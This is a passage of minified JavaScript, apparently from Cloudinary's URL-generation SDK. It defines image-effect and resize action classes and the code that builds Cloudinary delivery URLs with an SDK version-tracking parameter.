this._actionModel.blurLevel=t,this._blurLevel=t,this}color(t){return this._actionModel.color=t,this.addQualifier(new r.q("co",(0,prepareColor.M)(t)))}prepareQualifiers(){this.addQualifier(new r.q("e",new u.N(["outline",this._mode,this._width,this._blurLevel]).setDelimiter(":")))}static fromJson(t){const{actionType:e,mode:i,color:r,blurLevel:s,width:n}=t,o=new this;return i&&o.mode(i),r&&o.color(r),s&&o.blurLevel(s),n&&o.width(n),o}}class f extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="vectorize"}numOfColors(t){return this._actionModel.numOfColors=t,this._numOfColors=t,this}detailsLevel(t){return this._actionModel.detailLevel=t,this._detailsLevel=t,this}despeckleLevel(t){return this._actionModel.despeckleLevel=t,this._despeckleLevel=t,this}cornersLevel(t){return this._actionModel.cornersLevel=t,this._cornersLevel=t,this}paths(t){return this._actionModel.paths=t,this._paths=t,this}prepareQualifiers(){this._numOfColors&&new u.N(`colors:${this._numOfColors}`).toString(),this._detailsLevel&&new u.N(`detail:${this._detailsLevel}`).toString(),this._despeckleLevel&&new u.N(`despeckle:${this._despeckleLevel}`).toString(),this._paths&&new u.N(`paths:${this._paths}`).toString(),this._cornersLevel&&new u.N(`corners:${this._cornersLevel}`).toString(),this.addQualifier(new r.q("e","vectorize"))}static fromJson(t){const{actionType:e,paths:i,cornersLevel:r,despeckleLevel:s,detailLevel:n,numOfColors:o}=t,a=new this;return i&&a.paths(i),r&&a.cornersLevel(r),s&&a.despeckleLevel(s),n&&a.detailsLevel(n),o&&a.numOfColors(o),a}}class g extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="simulateColorblind",this.addQualifier(new r.q("e","simulate_colorblind"))}setQualifier(t){const e=`:${t}`;return t&&this.addQualifier(new r.q("e",`simulate_colorblind${e}`)),this}condition(t){return this._actionModel.condition=t,this.setQualifier(t)}static fromJson(t){const{actionType:e,condition:i}=t,r=new this;return i&&r.condition(i),r}}class m extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="assistColorblind",this.addQualifier(new r.q("e",new u.N("assist_colorblind")))}xray(){return this._actionModel.type="xray",this.addQualifier(new r.q("e",new u.N(["assist_colorblind","xray"]).setDelimiter(":")))}stripesStrength(t){return this._actionModel.type="stripes",this._actionModel.stripesStrength=t,this.addQualifier(new r.q("e",new u.N(["assist_colorblind",t]).setDelimiter(":")))}static fromJson(t){const{actionType:e,type:i,stripesStrength:r}=t,s=new this;return"xray"===i&&s.xray(),"stripes"===i&&r&&s.stripesStrength(r),s}}class _ extends s.a{constructor(){super(...arguments),this._actionModel={actionType:"gradientFade"}}strength(t){return this._actionModel.strength=t,this._strength=t,this}type(t){return this._actionModel.type=t,this._type=t,this}horizontalStartPoint(t){return this._actionModel.horizontalStartPoint=t,this.addQualifier(new r.q("x",t))}verticalStartPoint(t){return this._actionModel.verticalStartPoint=t,this.addQualifier(new r.q("y",t))}prepareQualifiers(){this._type&&this._type,this._strength&&this._strength,this.addQualifier(new r.q("e","gradient_fade"))}static fromJson(t){const{actionType:e,verticalStartPoint:i,horizontalStartPoint:r,type:s,strength:n}=t,o=new this;return i&&o.verticalStartPoint(i),r&&o.horizontalStartPoint(r),s&&o.type(s),n&&o.strength(n),o}}class v extends s.a{constructor(t){super(),this._actionModel={actionType:"fadeOut"},this.addQualifier(new r.q("e",new u.N(["fade",`-${t}`]).setDelimiter(":"))),t&&(this._actionModel.length=t)}duration(t){return this._actionModel.length=t,this.addQualifier(new r.q("e",new u.N(["fade",`-${t}`]).setDelimiter(":")))}static fromJson(t){const{length:e}=t;return new this(void 0===e?1e3:e)}}class w extends s.a{constructor(t,e){super(),this._actionModel={},this._actionModel.actionType=t,this.effectType=t,this.addQualifier(new r.q("e",new u.N(["shadow",e])))}strength(t){return this._actionModel.strength=t,this.addQualifier(new r.q("e",new u.N(["shadow",t])))}offsetX(t){return this._actionModel.offsetX=t,this.addQualifier(new r.q("x",new u.N(t)))}offsetY(t){return this._actionModel.offsetY=t,this.addQualifier(new r.q("y",new u.N(t)))}color(t){return this._actionModel.color=t,this.addQualifier(new r.q("co",new u.N((0,prepareColor.M)(t))))}static fromJson(t){const{actionType:e,strength:i,offsetX:r,offsetY:s,color:n}=t,o=new this(e,i);return r&&o.offsetX(r),s&&o.offsetY(s),n&&o.color(n),o}}class y extends s.a{constructor(t){super(),this.imageSource=t}strength(t=null){return this.effectStrength=t,this}preserveColor(t=!0){return this.preserve=t,this}toString(){const t=this.preserve?"preserve_color":null,e=this.effectStrength,i=new r.q("e",new u.N(["style_transfer",t,e])),s=this.imageSource.getOpenSourceString("l"),n=this.imageSource.getTransformation();return[s,n?n.toString():"",`${i},fl_layer_apply`].filter((t=>t)).join("/")}}class M extends s.a{constructor(t){super(),this._actionModel={},this._squareSize=t,this._actionModel.actionType="pixelate",this._actionModel.squareSize=t}region(t){return this._region=t,this._actionModel.region={RegionType:this._region.regionType},this}squareSize(t){return this._squareSize=t,this._actionModel.squareSize=t,this}prepareQualifiers(){const t=this._squareSize?`:${this._squareSize}`:"";"_region"in this?(this._region.qualifiers.forEach((t=>this.addQualifier(t))),"named"===this._region.regionType&&this.addQualifier(new r.q("e",`pixelate_region${t}`)),"ocr_text"===this._region.regionType&&(this.addQualifier(new r.q("e",`pixelate_region${t}`)),this.addQualifier(new r.q("g","ocr_text"))),"faces"===this._region.regionType&&this.addQualifier(new r.q("e",`pixelate_faces${t}`))):this.addQualifier(new r.q("e",`pixelate${t}`))}static fromJson(t){const{actionType:e,region:i,squareSize:r}=t,s=new this(r);return r&&s.squareSize(r),i&&"faces"===i.RegionType&&s.region(faces()),i&&"custom"===i.RegionType&&s.region(custom()),s}}class S extends s.a{constructor(t){super(),this._actionModel={actionType:"fadeIn"},this.addQualifier(new r.q("e",new u.N(["fade",`${t}`]).setDelimiter(":"))),t&&(this._actionModel.length=t)}duration(t){return this._actionModel.length=t,this.addQualifier(new r.q("e",new u.N(["fade",`${t}`]).setDelimiter(":")))}static fromJson(t){const{length:e}=t;return new this(void 0===e?1e3:e)}}class x extends s.a{constructor(){super(),this.overwriteQualifier()}overwriteQualifier(){const t=["bgremoval",this._screen?"screen":"",(this._colorToRemove||"").replace("#","")];return this.addQualifier(new r.q("e",new u.N(t)))}screen(t=!0){return this._screen=t,this.overwriteQualifier()}colorToRemove(t){return this._colorToRemove=t,this.overwriteQualifier()}}class q extends s.a{constructor(t){super(),this.effectName="theme",this.color=t}photosensitivity(t){return this._photosensitivity=t,this}prepareQualifiers(){const t=this._photosensitivity?`:photosensitivity_${this._photosensitivity}`:"",e=`${this.effectName}:color_${this.color.replace("#","")}${t}`;this.addQualifier(new r.q("e",new u.N(e)))}}class T extends s.a{constructor(){super(),this._actionModel.actionType="backgroundRemoval"}fineEdges(t=!0){return this._fineEdges=t,this._actionModel.fineEdges=this._fineEdges,this}hints(...t){return 1===t.length&&Array.isArray(t[0])?this._hints=t[0]:t.length&&(this._hints=t),this._hints&&(this._actionModel.hints=this._hints),this}prepareQualifiers(){const t=[];void 0!==this._fineEdges&&t.push(new u.N("fineedges_"+(this._fineEdges?"y":"n")).toString()),this._hints,t.length>0&&t.join(";"),this.addQualifier(new r.q("e","background_removal"))}static fromJson(t){const{fineEdges:e,hints:i}=t,r=new this;return void 0!==e&&r.fineEdges(e),(null==i?void 0:i.length)&&r.hints(i),r}}class b extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="dropshadow"}azimuth(t){return this._actionModel.azimuth=t,this._azimuth=t,this}elevation(t){return this._actionModel.elevation=t,this._elevation=t,this}spread(t){return this._actionModel.spread=t,this._spread=t,this}prepareQualifiers(){const t=["azimuth","elevation","spread"],e=[this._azimuth,this._elevation,this._spread].map(((e,i)=>void 0!==e?`${t[i]}_${e}`:"")).filter(Boolean).join(";");this.addQualifier(new r.q("e",new u.N(["dropshadow",e]).setDelimiter(":")))}static fromJson(t){const{azimuth:e,elevation:i,spread:r}=t,s=new this;return e&&s.azimuth(e),i&&s.elevation(i),r&&s.spread(r),s}}class Q extends s.a{constructor(){super(),this._prompts=[],this._regions=[],this._detectMultiple=!1,this._removeShadow=!1,this._actionModel.actionType="generativeRemove"}prompt(...t){return this._prompts=t,this._prompts.length>0&&(this._actionModel.prompts=this._prompts),this}region(...t){return this._regions=t,this._regions.length>0&&(this._actionModel.regions=this._regions.map((t=>t.toJson()))),this}detectMultiple(t=!0){return this._detectMultiple=t,this._detectMultiple&&(this._actionModel.detectMultiple=this._detectMultiple),this}removeShadow(t=!0){return this._removeShadow=t,this._removeShadow&&(this._actionModel.removeShadow=this._removeShadow),this}prepareQualifiers(){const t=(new u.N).setDelimiter(";");switch(!0){case this._prompts.length>0:t.addValue(this.preparePromptValue());break;case this._regions.length>0:t.addValue(this.prepareRegionValue())}this._detectMultiple&&t.addValue("multiple_true"),this._removeShadow&&t.addValue("remove-shadow_true"),this.addQualifier(new r.q("e",`gen_remove:${t.toString()}`))}preparePromptValue(){const t=this._prompts,e=(new u.N).setDelimiter(";");return 1===t.length?e.addValue(`prompt_${t[0]}`):e.addValue(`prompt_(${t.join(";")})`),e}prepareRegionValue(){const t=this._regions,e=new u.N;if(1===t.length){const i=t[0].toString();e.addValue(`region_${i}`)}else{const i=t.map((t=>t.toString()));e.addValue(`region_(${i.join(";")})`)}return e}static fromJson(t){const{prompts:e,regions:i,detectMultiple:r,removeShadow:s}=t,n=new this;return i&&n.region(...i.map((({x:t,y:e,width:i,height:r})=>new o(t,e,i,r)))),e&&n.prompt(...e),r&&n.detectMultiple(r),s&&n.removeShadow(s),n}}class $ extends s.a{constructor(){super(),this._preserveGeometry=!1,this._detectMultiple=!1,this._actionModel.actionType="generativeReplace"}from(t){return this._from=t,this._actionModel.from=t,this}to(t){return this._to=t,this._actionModel.to=t,this}preserveGeometry(t=!0){return this._preserveGeometry=t,t&&(this._actionModel.preserveGeometry=!0),this}detectMultiple(t=!0){return this._detectMultiple=t,this._detectMultiple&&(this._actionModel.detectMultiple=this._detectMultiple),this}prepareQualifiers(){let t=`gen_replace:from_${this._from};to_${this._to}`;this._preserveGeometry,this._detectMultiple,this.addQualifier(new r.q("e",t))}static fromJson(t){const{from:e,to:i,preserveGeometry:r,detectMultiple:s}=t,n=new this;return n.from(e),n.to(i),r&&n.preserveGeometry(),s&&n.detectMultiple(),n}}class C extends s.a{constructor(t,e){super(),this._prompts=[],this._detectMultiple=!1,this.multiple=this.detectMultiple.bind(this),this._prompts=Array.isArray(t)?t:[t],this._toColor=e,this._actionModel.actionType="generativeRecolor",this._actionModel.prompts=this._prompts,this._actionModel.toColor=this._toColor}detectMultiple(t=!0){return this._detectMultiple=t,this._detectMultiple&&(this._actionModel.detectMultiple=this._detectMultiple),this}prepareQualifiers(){const t=(new u.N).setDelimiter(";");if(this._prompts.length&&t.addValue(this.preparePromptValue()),this._toColor){const e=this._toColor.match(/^#/)?this._toColor.substr(1):this._toColor;t.addValue(`to-color_${e}`)}this._detectMultiple&&t.addValue("multiple_true"),this.addQualifier(new r.q("e",`gen_recolor:${t.toString()}`))}preparePromptValue(){const t=this._prompts,e=(new u.N).setDelimiter(";");return 1===t.length?e.addValue(`prompt_${t[0]}`):e.addValue(`prompt_(${t.join(";")})`),e}static fromJson(t){const{prompts:e,detectMultiple:i,toColor:r}=t,s=new this(e,r);return i&&s.detectMultiple(i),s}}function A(){return new h("grayscale")}},5666:(t,e,i)=>{i.d(e,{d1:()=>N,hl:()=>V,Tj:()=>k,MI:()=>R,Q1:()=>L});var r=i(6276),s=i(3591),n=i(7018),o=i(9402);class a extends o.N{}var u=i(2854),c=i(8089),l=i(6517);class h extends s.a{constructor(t,e,i){super(),this._actionModel={dimensions:{}},this._actionModel.actionType=l.IZ[t]||t,this.addQualifier(new r.q("c",t)),e&&this.width(e),i&&this.height(i)}height(t){return this._actionModel.dimensions.height=t,this.addQualifier(new r.q("h",t))}width(t){return this._actionModel.dimensions.width=t,this.addQualifier(new r.q("w",t))}aspectRatio(t){return t instanceof a?(this._actionModel.dimensions.aspectRatio=`${t}`,this.addQualifier(new r.q("ar",t))):"number"==typeof t||"string"==typeof t?(this._actionModel.dimensions.aspectRatio=(0,n.l)(t),this.addQualifier(new r.q("ar",(0,n.l)(t)))):t instanceof c.A?(this._actionModel.dimensions.aspectRatio=`${t.qualifierValue}`,this.addFlag(t)):void 0}relative(){return this._actionModel.relative=!0,this.addFlag((0,u.Gf)())}regionRelative(){return this._actionModel.regionRelative=!0,this.addFlag((0,u.S7)())}static fromJson(t){const{actionType:e,dimensions:i,relative:r,regionRelative:s}=t,{aspectRatio:n,width:o,height:a}=i,c=new this(l.Q8[e]||e,o,a);return n&&c.aspectRatio("ignore_aspect_ratio"===n?(0,u.og)():n),r&&c.relative(),s&&c.regionRelative(),c}}var d=i(1264),p=i(8171),f=i(7965),g=i(9618);function m(t){return`${t}`.replace("g_","")}function _(t){const e=t.toString().split("_"),i={object:e[0]};return e.length>1&&("avoid"===e[1]?i.avoid=!0:i.weight=+e[1]),i}function v(t){let e;const i="auto"===t?new d.d:t;return e=`${t}`.startsWith("auto:")?`${t}`.split(":").filter((t=>"auto"!==t)):i.qualifierValue.values.filter((t=>"auto"!==t)),{gravityType:"auto",autoFocus:e.map(_)}}var w=i(1931);class y extends o.N{constructor(t,e){super(),this._weight=e,this.focusOn=t,this.shouldAvoid=!1}static focusOn(t,e){return new y(t,e)}shouldAddWeight(){return"number"==typeof this._weight||"string"==typeof this._weight||this.shouldAvoid}getName(){return this.focusOn.name}getWeight(){return this.shouldAvoid?"avoid":this._weight}toString(){return this.shouldAddWeight()?`${this.getName()}_${this.getWeight()}`:`${this.getName()}`}weight(t){return this._weight=t,this}avoid(){return this.shouldAvoid=!0,this}}var M=i(5517);class S extends o.N{constructor(t){super(),this.val=t}toString(){return this.val}}function x(t){const{object:e,weight:i,avoid:r}=t,s=new y(new g.v(e));return(i||0===i)&&s.weight(i),r&&s.avoid(),s}function q(t){const e=(t.autoFocus||[]).map(x);return(0,f.j6)().autoFocus(...e)}class T extends h{gravity(t){this._actionModel.gravity=function(t){return function(t){const e=m(t);return["north","center","east","west","south","north_west","south_east","south_west","north_east"].includes(e)}(t)?function(t){return{compass:m(t),gravityType:"direction"}}(t):function(t){return"ocr_text"===m(t)}(t)?{gravityType:"ocr"}:function(t){return t&&"auto"===`${t}`.split(":")[0]}(t)||function(t){return"auto"===`${t.qualifierValue}`.split(":")[0]}(t)?v(t):function(t){const e=`${t}`.split(":").includes("auto"),i=t.qualifierValue.values,r={gravityType:"object",focusOnObjects:(e?i.slice(0,i.length-1):i).map((t=>`${t}`))};if(e){const t=i[i.length-1].values.slice(1),e=(0,f.j6)().autoFocus(...t);r.fallbackGravity=v(e)}return r}("string"==typeof t?function(t){const e=t.split(":").map((t=>new g.v(t)));return new p.n(e)}(t):t)}(t);const e="string"==typeof t?new r.q("g",t):t;return this.addQualifier(e)}static fromJson(t){const e=super.fromJson.apply(this,[t]);return t.gravity&&e.gravity(function(t){return"direction"===t.gravityType}(i=t.gravity)?new M.f(new S(i.compass)):function(t){return"ocr"===t.gravityType}(i)?(0,f.v0)((0,w.A2)()):function(t){return"auto"===t.gravityType}(i)?q(i):function(t){const e=(t.focusOnObjects||[]).map((t=>new g.v(t))),i=(0,f.v0)(...e);if(t.fallbackGravity){const e=q(t.fallbackGravity);i.fallbackGravity(e)}return i}(i)),e;var i}}class b extends r.q{constructor(t){super("b"),t&&this.addValue(t)}}i(3459),i(5338);class Q extends T{zoom(t){return this._actionModel.zoom=t,this.addQualifier(new r.q("z",t))}static fromJson(t){const e=super.fromJson.apply(this,[t]);return t.zoom&&e.zoom(t.zoom),e}}class $ extends T{x(t){return this._actionModel.x=t,this.addQualifier(new r.q("x",t))}y(t){return this._actionModel.y=t,this.addQualifier(new r.q("y",t))}zoom(t){return this._actionModel.zoom=t,this.addQualifier(new r.q("z",t))}static fromJson(t){const e=super.fromJson.apply(this,[t]);return t.x&&e.x(t.x),t.y&&e.y(t.y),t.zoom&&e.zoom(t.zoom),e}}class C extends T{x(t){return this._actionModel.x=t,this.addQualifier(new r.q("x",t))}y(t){return this._actionModel.y=t,this.addQualifier(new r.q("y",t))}static fromJson(t){const e=super.fromJson.apply(this,[t]);return t.x&&e.x(t.x),t.y&&e.y(t.y),e}}class A extends C{}function N(t,e){return new $("crop",t,e)}function V(t,e){return new C("fill",t,e)}function k(t,e){return new h("fit",t,e)}function R(t,e){return new A("lfill",t,e)}function L(t,e){return new Q("thumb",t,e)}},3591:(t,e,i)=>{i.d(e,{a:()=>u});var r=i(8089),s=i(6276),n=i(7633);function o(){var t,e,i;const r=this._actionModel&&Object.keys(this._actionModel).length,s=null===(i=null===(e=null===(t=this._actionModel)||void 0===t?void 0:t.source)||void 0===e?void 0:e.transformation)||void 0===i?void 0:i.error;return s&&s instanceof Error?{error:s}:r?this._actionModel:{error:(0,n.S)(`unsupported action ${this.constructor.name}`)}}class a{constructor(){this._actionModel={}}toJson(){return o.apply(this)}}class u extends a{constructor(){super(...arguments),this.qualifiers=new Map,this.flags=[],this.delimiter=",",this.actionTag=""}prepareQualifiers(){}getActionTag(){return this.actionTag}setActionTag(t){return this.actionTag=t,this}toString(){return this.prepareQualifiers(),function(t,e){const i=Array.from(t.entries());return e.forEach((t=>{i.push(["fl",t])})),i.sort().map((t=>t[1]))}(this.qualifiers,this.flags).join(this.delimiter)}addQualifier(t){if("string"==typeof t){const[e,i]=t.toLowerCase().split("_");"fl"===e?this.flags.push(new r.A(i)):this.qualifiers.set(e,new s.q(e,i))}else this.qualifiers.set(t.key,t);return this}addFlag(t){return"string"==typeof t?this.flags.push(new r.A(t)):t instanceof r.A&&this.flags.push(t),this}addValueToQualifier(t,e){return this.qualifiers.get(t).addValue(e),this}}},6517:(t,e,i)=>{function r(t){const e={};return Object.keys(t).forEach((i=>{e[t[i]]=i})),e}i.d(e,{Q8:()=>s,Lw:()=>n,vg:()=>o,XP:()=>c,Gf:()=>a,mw:()=>u,CY:()=>l,IZ:()=>h,yX:()=>d,Ob:()=>p});const s={limitFit:"limit",limitFill:"lfill",minimumFit:"mfit",thumbnail:"thumb",limitPad:"lpad",minimumPad:"mpad"},n={redEye:"redeye",advancedRedEye:"adv_redeye",oilPaint:"oil_paint",unsharpMask:"unsharp_mask",makeTransparent:"make_transparent",generativeRestore:"gen_restore"},o={autoBest:"auto:best",autoEco:"auto:eco",autoGood:"auto:good",autoLow:"auto:low",jpegminiHigh:"jpegmini:1",jpegminiMedium:"jpegmini:2",jpegminiBest:"jpegmini:0"},a={444:"CHROMA_444",420:"CHROMA_420"},u={noCmyk:"no_cmyk",keepCmyk:"keep_cmyk",tinySrgb:"tinysrgb",srgbTrueColor:"srgb:truecolor"},c=r(a),l=r(u),h=r(s),d=r({colorSpace:"cs",dpr:"dpr",density:"dn",defaultImage:"d",format:"f",quality:"q"}),p=r(n);r(o),r({fullHd:"full_hd",fullHdWifi:"full_hd_wifi",fullHdLean:"full_hd_lean",hdLean:"hd_lean"})},6276:(t,e,i)=>{i.d(e,{q:()=>a});var r=i(9402),s=i(7633);function n(){return this._qualifierModel||{error:(0,s.S)(`unsupported qualifier ${this.constructor.name}`)}}class o{constructor(){this._qualifierModel={}}toJson(){return n.apply(this)}}class a extends o{constructor(t,e){super(),this.delimiter="_",this.key=t,e instanceof r.N?this.qualifierValue=e:(this.qualifierValue=new r.N,this.qualifierValue.addValue(e))}toString(){const{key:t,delimiter:e,qualifierValue:i}=this;return`${t}${e}${i.toString()}`}addValue(t){return this.qualifierValue.addValue(t),this}}},9402:(t,e,i)=>{i.d(e,{N:()=>r});class r{constructor(t){this.values=[],this.delimiter=":",this.hasValue(t)&&this.addValue(t)}toString(){return this.values.join(this.delimiter)}hasValue(t){return null!=t&&""!==t}addValue(t){return Array.isArray(t)?this.values=this.values.concat(t):this.values.push(t),this.values=this.values.filter((t=>this.hasValue(t))),this}setDelimiter(t){return this.delimiter=t,this}}},3459:(t,e,i)=>{function r(t){return t&&t.match(/^#/)?`rgb:${t.substr(1)}`:t}i.d(e,{M:()=>r})},7018:(t,e,i)=>{function r(t){const e=t.toString();return e.match(/[A-Z]/gi)||e.length>1&&"0"===e[0]||isNaN(parseFloat(e))||-1!==e.indexOf(":")||-1!==e.indexOf(".")?e:`${e}.0`}i.d(e,{l:()=>r})},7633:(t,e,i)=>{i.d(e,{S:()=>s});class r extends Error{constructor(t="Unsupported"){super(t)}}function s(t){return new r(t)}},2854:(t,e,i)=>{i.d(e,{Gf:()=>c,Mw:()=>n,S7:()=>u,c5:()=>a,mC:()=>o,og:()=>s});var r=i(8089);function s(){return new r.A("ignore_aspect_ratio")}function n(){return new r.A("lossy")}function o(){return new r.A("preserve_transparency")}function a(t){return new r.A("progressive",t)}function u(){return new r.A("region_relative")}function c(){return new r.A("relative")}},8089:(t,e,i)=>{i.d(e,{A:()=>n});var r=i(9402),s=i(6276);class n extends s.q{constructor(t,e){let i;i=e?new r.N([t,`${e}`]).setDelimiter(":"):t,super("fl",i),this.flagValue=e}toString(){return super.toString().replace(/\./,"%2E")}getFlagValue(){return this.flagValue}}},1931:(t,e,i)=>{i.d(e,{A2:()=>n,L4:()=>s});var r=i(9618);function s(){return new r.v("face")}function n(){return new r.v("ocr_text")}},4207:(t,e,i)=>{i.d(e,{d7:()=>s});var r=i(7574);function s(){return new r.g("auto")}},7574:(t,e,i)=>{i.d(e,{g:()=>s});var r=i(9402);class s extends r.N{constructor(t){super(t),this.val=t}getValue(){return this.val}}},7965:(t,e,i)=>{i.d(e,{j6:()=>u,v0:()=>a}),i(5517);var r=i(8171),s=i(1264),n=i(5338);class o extends n.B{constructor(){super("xy_center")}}function a(...t){const e=[...t];return new r.n(e)}function u(){return new s.d}},5338:(t,e,i)=>{i.d(e,{B:()=>n});var r=i(6276),s=i(9402);class n extends r.q{constructor(t){super("g",new s.N(t))}}},1264:(t,e,i)=>{i.d(e,{d:()=>s});var r=i(5338);class s extends r.B{constructor(){super("auto")}autoFocus(...t){return this.addValue(t),this}}},5517:(t,e,i)=>{i.d(e,{f:()=>s});var r=i(5338);class s extends r.B{constructor(t){super(t)}}},8171:(t,e,i)=>{i.d(e,{n:()=>s});var r=i(5338);class s extends r.B{constructor(t){super(t)}fallbackGravity(t){return this.addValue(t.qualifierValue),this}}},9618:(t,e,i)=>{i.d(e,{v:()=>s});var r=i(9402);class s extends r.N{constructor(t){super(),this.name=t}toString(){return this.name}}},1578:(t,e,i)=>{i.d(e,{r:()=>C});var r=i(3591),s=i(9402),n=i(6276);class o extends r.a{constructor(t){super(),this.addQualifier(new n.q("b",new s.N(t).setDelimiter("_")))}}var a=i(3459),u=i(8089),c=i(7633);class l{constructor(t){this.raw=t}toString(){return this.raw}toJson(){return{error:(0,c.S)(`unsupported action ${this.constructor.name}`)}}}var h=i(2467);class d{constructor(){this.actions=[]}addAction(t){let e;if("string"==typeof t){if(t.indexOf("/")>=0)throw"addAction cannot accept a string with a forward slash in it - /, use .addTransformation() instead";e=new l(t)}else e=t;return this.actions.push(e),this}addTransformation(t){return t instanceof d?this.actions=this.actions.concat(t.actions):this.actions.push(new l(t)),this}toString(){return this.actions.map((t=>t.toString())).filter((t=>t)).join("/")}animated(t){return this.addAction(t)}border(t){return this.addAction(t)}reshape(t){return this.addAction(t)}resize(t){return this.addAction(t)}quality(t){return this.addAction(new h.t("q",t)),this}format(t){return this.addAction(new h.t("f",t)),this}roundCorners(t){return this.addAction(t)}overlay(t){return this.addAction(t)}underlay(t){return t.setLayerType("u"),this.addAction(t)}addVariable(t){return this.addAction(t)}conditional(t){return this.addAction(t)}effect(t){return this.addAction(t)}adjust(t){return this.addAction(t)}rotate(t){return this.addAction(t)}namedTransformation(t){return this.addAction(t)}delivery(t){return this.addAction(t)}backgroundColor(t){return this.addAction(new o((0,a.M)(t)))}psdTools(t){return this.addAction(t)}extract(t){return this.addAction(t)}addFlag(t){const e=new r.a;let i=t;return"string"==typeof t&&(i=new u.A(t)),e.addQualifier(i),this.addAction(e)}customFunction(t){return this.addAction(t)}transcode(t){return this.addAction(t)}videoEdit(t){return this.addAction(t)}toJson(){const t=[];for(const i of this.actions){const r=i.toJson();if("error"in(e=r)&&e.error)return r;t.push(r)}var e;return{actions:t}}}class p extends d{}const f=class{filterOutNonSupportedKeys(t,e){const i=Object.create({});return"object"!=typeof(r=t)||r instanceof Array?Object.create({}):(Object.keys(t).forEach((r=>{e.indexOf(r)>=0?i[r]=t[r]:console.warn("Warning - unsupported key provided to configuration: ",r)})),i);var r}},g=["cname","secureDistribution","privateCdn","signUrl","longUrlSignature","shorten","useRootPath","secure","forceVersion","analytics"];class m extends f{constructor(t){super();const e=this.filterOutNonSupportedKeys(t,g);Object.assign(this,{secure:!0},e)}extend(t){const e=this.filterOutNonSupportedKeys(t,g);return new m(Object.assign({},this,e))}setCname(t){return this.cname=t,this}setSecureDistribution(t){return this.secureDistribution=t,this}setPrivateCdn(t){return this.privateCdn=t,this}setSignUrl(t){return this.signUrl=t,this}setLongUrlSignature(t){return this.longUrlSignature=t,this}setShorten(t){return this.shorten=t,this}setUseRootPath(t){return this.useRootPath=t,this}setSecure(t){return this.secure=t,this}setForceVersion(t){return this.forceVersion=t,this}}const _=m;function v(t,e,i){let r=e>>0,s=String(void 0!==i?i:" ");return t.length>r?String(t):(r-=t.length,r>s.length&&(s+=function(t,e){let i=e,r="";for(;i>0;)r+=t,i--;return r}(s,r/s.length)),s.slice(0,r)+String(t))}const w={};let y=0;function M(t){let e="";const i=6*t.split(".").length,r=function(t){if(t.split(".").length<2)throw new Error("invalid semVer, must have at least two segments");return t.split(".").reverse().map((t=>{const e=+t;if(isNaN(e)||e<0)throw"Invalid version number provided";return v(t,2,"0")})).join(".")}(t);let s=parseInt(r.split(".").join("")).toString(2);if(s=v(s,i,"0"),s.length%6!=0)throw"Version must be smaller than 43.21.26)";return s.match(/.{1,6}/g).forEach((t=>{e+=w[t]})),e}function S(){const t="0.0.0";if("undefined"!=typeof window)return t;try{return process.versions.node||t}catch(e){return t}}"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".split("").forEach((t=>{let e=y.toString(2);e=v(e,6,"0"),w[e]=t,y++}));const x={"image/upload":"images","image/private":"private_images","image/authenticated":"authenticated_images","raw/upload":"files","video/upload":"videos"};class q{constructor(t,e={},i){this.setPublicID(t),this.setCloudConfig(e),this.setURLConfig(i)}setURLConfig(t){return this.urlConfig=new _(t),this}setCloudConfig(t){return this.cloudName=t.cloudName,this.apiKey=t.apiKey,this.apiSecret=t.apiSecret,this.authToken=t.authToken,this}setPublicID(t){return this.publicID=t?t.toString():"",this}setDeliveryType(t){return this.deliveryType=t,this}setSuffix(t){return this.suffix=t,this}setSignature(t){return this.signature=t,this}setVersion(t){return t&&(this.version=t),this}setAssetType(t){return t&&(this.assetType=t),this}sign(){return this}toURL(t={}){return this.createCloudinaryURL(null,t.trackedAnalytics)}validateAssetForURLCreation(){if(void 0===this.cloudName)throw"You must supply a cloudName when initializing the asset";const t=this.suffix&&this.suffix.indexOf(".")>=0,e=this.suffix&&this.suffix.indexOf("/")>=0;if(t||e)throw"`suffix`` should not include . or /"}getResourceType(){const t=function(t){return t||"image"}(this.assetType),e=function(t){return t||"upload"}(this.deliveryType),i=!!this.suffix,r=`${t}/${e}`,s=x[`${t}/${e}`],n=this.urlConfig.useRootPath,o=this.urlConfig.shorten;if(n){if("image/upload"===r)return"";throw new Error(`useRootPath can only be used with assetType: 'image' and deliveryType: 'upload'. Provided: ${r} instead`)}if(o&&"image/upload"===r)return"iu";if(i){if(s)return s;throw new Error(`URL Suffix only supported for ${Object.keys(x).join(", ")}, Provided: ${r} instead`)}return r}getSignature(){return this.signature?`s--${this.signature}--`:""}createCloudinaryURL(t,e){if(!this.publicID)return"";this.validateAssetForURLCreation();const i=function(t,e){const i=e.secure,r=e.privateCdn,s=e.cname,n=e.secureDistribution;return i||s?i&&!n&&r?`https://${t}-res.cloudinary.com`:i&&!n?`https://res.cloudinary.com/${t}`:i&&n&&r?`https://${n}`:i&&n?`https://${n}/${t}`:!i&&s?`http://${s}/${t}`:"ERROR":`http://res.cloudinary.com/${t}`}(this.cloudName,this.urlConfig),r=t?t.toString():"",s=function(t,e,i){const r=!1!==i;return e?`v${e}`:function(t){return t.match(/^v[0-9]+/)}(t)||function(t){return t.match(/^https?:\//)}(t)||function(t){return t.indexOf("/")<0}(t)?"":r?"v1":""}(this.publicID,this.version,this.urlConfig.forceVersion),n=this.publicID.replace(/,/g,"%2C"),o=[i,this.getResourceType(),this.getSignature(),r,s,n,this.suffix].filter((t=>t)).join("/");if("string"==typeof t)return o;{const t=encodeURI(o).replace(/\?/g,"%3F").replace(/=/g,"%3D");return!1===this.urlConfig.analytics||n.includes("?")?t:`${t}?_a=${function(t){const e=function(t){const e={sdkSemver:t.sdkSemver,techVersion:t.techVersion,sdkCode:t.sdkCode,feature:"0"};return t.accessibility&&(e.feature="D"),t.lazyload&&(e.feature="C"),t.responsive&&(e.feature="A"),t.placeholder&&(e.feature="B"),e}(function(t){const e={techVersion:S(),sdkCode:"T",sdkSemver:"1.9.2".split("-")[0],responsive:!1,placeholder:!1,lazyload:!1,accessibility:!1};return t?Object.assign(Object.assign({},e),t):e}(t));try{const t=function(t){const e=t.split(".");return`${e[0]}.${e[1]}`}(e.techVersion),i=M(e.sdkSemver),r=M(t),s=e.feature;return`A${e.sdkCode}${i}${r}${s}`}catch(t){return"E"}}(e)}`}}}class T extends q{constructor(t,e,i,r){super(t,e,i),this.transformation=r}animated(t){return this.transformation.animated(t),this}border(t){return this.transformation.border(t),this}reshape(t){return this.transformation.reshape(t),this}resize(t){return 